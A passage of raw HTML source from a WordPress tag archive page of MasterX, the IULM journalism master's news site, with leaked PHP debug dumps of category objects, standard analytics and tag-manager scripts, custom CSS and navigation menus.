sito."["parent"]=>int(157)["count"]=>int(18)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1047)["category_count"]=>int(18)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2017, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2017"["category_nicename"]=>string(15) "fuorisalone2017"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2017 { color:; }.post-meta.style2 a.cat-fuorisalone2017 { background-color:; }.post .post-content .category_title.catstyle-style1047 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(3702)["name"]=>string(25) "Speciale Fuorisalone 2018"["slug"]=>string(15) "fuorisalone2018"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3702)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["parent"]=>int(157)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3702)["category_count"]=>int(10)["category_description"]=>string(203) "Gli studenti del Master in Giornalismo Iulm hanno coperto gli eventi del Fuorisalone 2018, in collaborazione con Tgcom24, che ha ospitato tutti i servizi all'interno di una sezione dedicata sul suo sito."["cat_name"]=>string(25) "Speciale Fuorisalone 2018"["category_nicename"]=>string(15) "fuorisalone2018"["category_parent"]=>int(157)}.post-meta.style1 a.cat-fuorisalone2018 { color:; }.post-meta.style2 a.cat-fuorisalone2018 { background-color:; }.post .post-content .category_title.catstyle-style3702 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(165)["name"]=>string(5) "Sport"["slug"]=>string(5) "sport"["term_group"]=>int(0)["term_taxonomy_id"]=>int(165)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1016)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(165)["category_count"]=>int(1016)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Sport"["category_nicename"]=>string(5) "sport"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sport { color:; }.post-meta.style2 a.cat-sport { background-color:; }.post .post-content .category_title.catstyle-style165 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(12060)["name"]=>string(14) "Sport a freddo"["slug"]=>string(14) "sport-a-freddo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12050)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(165)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12060)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sport a freddo"["category_nicename"]=>string(14) "sport-a-freddo"["category_parent"]=>int(165)}.post-meta.style1 a.cat-sport-a-freddo { color:; }.post-meta.style2 a.cat-sport-a-freddo { background-color:; }.post .post-content .category_title.catstyle-style12060 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(10840)["name"]=>string(18) "Stories in English"["slug"]=>string(18) "stories-in-english"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10830)["taxonomy"]=>string(8) "category"["description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["parent"]=>int(77)["count"]=>int(33)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10840)["category_count"]=>int(33)["category_description"]=>string(135) "I progetti realizzati dagli allievi del Master in Giornalismo Iulm durante il corso di Mobile Journalism del professor Anthony Adornato"["cat_name"]=>string(18) "Stories in English"["category_nicename"]=>string(18) "stories-in-english"["category_parent"]=>int(77)}.post-meta.style1 a.cat-stories-in-english { color:; }.post-meta.style2 a.cat-stories-in-english { background-color:; }.post .post-content .category_title.catstyle-style10840 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(8323)["name"]=>string(10) "Tecnologia"["slug"]=>string(10) "tecnologia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8319)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(153)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8323)["category_count"]=>int(153)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Tecnologia"["category_nicename"]=>string(10) "tecnologia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-tecnologia { color:; }.post-meta.style2 a.cat-tecnologia { background-color:; }.post .post-content .category_title.catstyle-style8323 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(1354)["name"]=>string(5) "Today"["slug"]=>string(5) "today"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1354)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(4090)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1354)["category_count"]=>int(4090)["category_description"]=>string(0) ""["cat_name"]=>string(5) "Today"["category_nicename"]=>string(5) "today"["category_parent"]=>int(0)}.post-meta.style1 a.cat-today { color:; }.post-meta.style2 a.cat-today { background-color:; }.post .post-content .category_title.catstyle-style1354 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(168)["name"]=>string(14) "Today - Italia"["slug"]=>string(12) "today-italia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(168)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2130)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(168)["category_count"]=>int(2130)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Italia"["category_nicename"]=>string(12) "today-italia"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-italia { color:; }.post-meta.style2 a.cat-today-italia { background-color:; }.post .post-content .category_title.catstyle-style168 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(166)["name"]=>string(14) "Today - Milano"["slug"]=>string(12) "today-milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(166)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(1025)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(166)["category_count"]=>int(1025)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Today - Milano"["category_nicename"]=>string(12) "today-milano"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-milano { color:; }.post-meta.style2 a.cat-today-milano { background-color:; }.post .post-content .category_title.catstyle-style166 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(167)["name"]=>string(13) "Today - Mondo"["slug"]=>string(11) "today-mondo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(167)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(1354)["count"]=>int(2407)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(167)["category_count"]=>int(2407)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Today - Mondo"["category_nicename"]=>string(11) "today-mondo"["category_parent"]=>int(1354)}.post-meta.style1 a.cat-today-mondo { color:; }.post-meta.style2 a.cat-today-mondo { background-color:; }.post .post-content .category_title.catstyle-style167 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(1)["name"]=>string(13) "Uncategorized"["slug"]=>string(13) "uncategorized"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(650)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1)["category_count"]=>int(650)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Uncategorized"["category_nicename"]=>string(13) "uncategorized"["category_parent"]=>int(0)}.post-meta.style1 a.cat-uncategorized { color:; }.post-meta.style2 a.cat-uncategorized { background-color:; }.post .post-content .category_title.catstyle-style1 h2 a:hover { color:; }object(WP_Term)#17114 (17) {["term_id"]=>int(1609)["name"]=>string(21) "Video di clipreporter"["slug"]=>string(18) "video-clipreporter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1609)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(293)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1609)["category_count"]=>int(293)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Video di clipreporter"["category_nicename"]=>string(18) "video-clipreporter"["category_parent"]=>int(0)}.post-meta.style1 a.cat-video-clipreporter { color:; }.post-meta.style2 a.cat-video-clipreporter { background-color:; }.post .post-content .category_title.catstyle-style1609 h2 a:hover { color:; }object(WP_Term)#17113 (17) {["term_id"]=>int(3810)["name"]=>string(14) "Videoreportage"["slug"]=>string(14) "videoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3810)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3810)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Videoreportage"["category_nicename"]=>string(14) "videoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-videoreportage { color:; }.post-meta.style2 a.cat-videoreportage { background-color:; }.post .post-content .category_title.catstyle-style3810 h2 a:hover { color:; }
</style>
<link rel='stylesheet' id='thb-style-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='thb-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C400%2C500%2C600%2C700%2C900%7COswald%3A300%2C400%2C500%2C600%2C700%2C900%7CLora%3A300%2C400%2C500%2C600%2C700%2C900&#038;subset=latin&#038;ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-P82HVQF2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["masterx.iulm.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P82HVQF2");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://masterx.iulm.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://masterx.iulm.it/wp-json/wp/v2/tags/1906" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterx.iulm.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M85S69');</script>
<!-- End Google Tag Manager -->
<script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/5d9b89b78216a8b78c4a9c949917a7a7.js"></script>
<meta name="generator" content="Elementor 3.34.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* Stile per l'occhiello */
.occhiello {
  font-size: 14px;
  font-weight: bold;
  color: #999;
  margin-bottom: 10px;
  text-transform: none; /* Disabilitato per permettere la scelta */
}

/* Opzione per mettere l'occhiello in maiuscolo */
.occhiello.maiuscolo {
  text-transform: uppercase;
}

/* Stile per il catenaccio */
.catenaccio {
  font-size: 18px;
  font-style: italic;
  color: #555;
  margin-top: 10px;
  margin-bottom: 20px;
  text-transform: none; /* Disabilitato anche per catenaccio */
}

/* Opzione per mettere il catenaccio in maiuscolo */
.catenaccio.maiuscolo {
  text-transform: uppercase;
}

.entry-content strong,
.entry-content b {
  font-weight: 700 !important;
  color: #000; /* o un grigio più scuro tipo #333 se vuoi meno contrasto */
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-della-valle tag-1906 wp-theme-thevoux-wp wp-child-theme-thevoux-wp-child social_black-off wpb-js-composer js-comp-ver-8.7.2 vc_responsive elementor-default elementor-kit-122293">

<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Mobile Menu -->
<nav id="mobile-menu">
	<div class="custom_scroll" id="menu-scroll">
		<div>
			<a href="#" class="close">×</a>
			<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
						  <ul id="menu-menu-principale" class="thb-mobile-menu"><li id="menu-item-1080" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li id="menu-item-1078" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li id="menu-item-1073" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li id="menu-item-1077" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li id="menu-item-1076" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li id="menu-item-1075" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li id="menu-item-1074" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li id="menu-item-1079" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li id="menu-item-66386" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li id="menu-item-14831" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li id="menu-item-14837" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li id="menu-item-14832" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li id="menu-item-14833" class=" menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li id="menu-item-23637" class=" menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li id="menu-item-14834" class=" menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li id="menu-item-14835" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li id="menu-item-14836" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>										<ul id="menu-prodotti-masterx" class="thb-mobile-menu-secondary"><li id="menu-item-14838" class="menu-item menu-item-type-post_type_archive menu-item-object-tg_labiulm menu-item-14838"><a href="https://masterx.iulm.it/tg-labiulm-digital-news/">TG MasterX</a></li>
<li id="menu-item-15591" class="menu-item menu-item-type-post_type_archive menu-item-object-gr_labiulm menu-item-15591"><a href="https://masterx.iulm.it/gr-labiulm-digital-news/">MasterX Radio News</a></li>
<li id="menu-item-14839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14839"><a href="https://masterx.iulm.it/master/magazine/">MasterX Magazine</a></li>
<li id="menu-item-14840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14840"><a href="https://masterx.iulm.it/master/quindi/">QUINDI Magazine</a></li>
</ul>						<div class="menu-footer">
							</div>
		</div>
	</div>
</nav>
<!-- End Mobile Menu -->	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
<!-- Start Header -->
<header class="header fixed">
	<div class="header_top cf">
		<div class="row full-width-row">
			<div class="small-3 medium-2 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
			</div>
			<div class="small-6 medium-8 columns logo text-center active">
								<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
					<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx_small.png" class="logoimg" alt="MasterX"/>
				</a>
							</div>
			<div class="small-3 medium-2 columns text-right">
				<div class="social-holder">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
				<span class="progress"></span>
			</div>
	<div class="nav_holder show-for-large">
		<div class="row full-width-row no-padding">
			<div class="small-12 columns">
				<nav role="navigation" class="full-menu-container text-center ">
										  <ul id="menu-menu-principale-1" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>									</nav>
			</div>
		</div>
	</div>
</header>
<!-- End Header -->		
<!-- Start Header -->
<header class="header style1">
		<div class="header_top cf">
			<div class="row full-width-row align-middle">
				<div class="small-3 large-4 columns toggle-holder">
					<a href="#" class="mobile-toggle ">
						<div>
							<span></span><span></span><span></span>
						</div>
					</a>
				</div>
				<div class="small-6 large-4 columns logo text-center">
					<a href="https://masterx.iulm.it" class="logolink" title="MasterX">
						<img src="https://masterx.iulm.it//wp-content/uploads/2016/12/masterx-2.png" class="logoimg" alt="MasterX"/>
					</a>
				</div>
				<div class="small-3 large-4 columns social-holder style1">
						<aside class="social_header">
		<div>
												<a href="https://x.com/masterx_uniiulm" class="twitter icon-1x" target="_blank"><i class="fa fa-twitter"></i></a>
												<a href="https://www.instagram.com/masterx_iulm/" class="instagram icon-1x" target="_blank"><i class="fa fa-instagram"></i></a>
																											<a href="https://www.youtube.com/user/clipreporter" class="youtube icon-1x" target="_blank"><i class="fa fa-youtube"></i></a>
								</div>
		<i class="social_toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" id="social_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M9 11.2c-0.4 0.4-0.8 0.8-1.2 1 -0.4 0.3-0.9 0.4-1.4 0.4 -0.5 0-1-0.1-1.5-0.4 -0.5-0.3-0.8-0.7-1.2-1.3C3.5 10.2 3.3 9.5 3.3 8.8c0-0.9 0.2-1.8 0.7-2.6 0.5-0.9 1-1.5 1.7-2 0.7-0.5 1.3-0.7 2-0.7 0.5 0 1 0.1 1.4 0.4 0.5 0.2 0.8 0.6 1.2 1.1l0.3-1.3h1.5l-1.2 5.6c-0.2 0.8-0.3 1.2-0.3 1.3 0 0.2 0.1 0.3 0.2 0.4 0.1 0.1 0.3 0.2 0.4 0.2 0.3 0 0.7-0.2 1.2-0.5 0.6-0.5 1.2-1 1.5-1.8 0.4-0.7 0.6-1.5 0.6-2.3 0-0.9-0.3-1.8-0.7-2.6 -0.5-0.8-1.2-1.5-2.2-1.9C10.6 1.6 9.6 1.3 8.4 1.3c-1.3 0-2.5 0.3-3.6 0.9C3.7 2.8 2.9 3.7 2.3 4.8c-0.6 1.1-0.9 2.4-0.9 3.7 0 1.4 0.3 2.5 0.9 3.5 0.6 1 1.5 1.7 2.6 2.2 1.1 0.5 2.4 0.7 3.8 0.7 1.5 0 2.7-0.2 3.7-0.7 1-0.5 1.7-1.1 2.2-1.8h1.5c-0.3 0.6-0.8 1.2-1.5 1.8 -0.7 0.6-1.5 1.1-2.5 1.4 -1 0.4-2.1 0.5-3.5 0.5 -1.3 0-2.4-0.2-3.5-0.5 -1.1-0.3-2-0.8-2.7-1.4 -0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 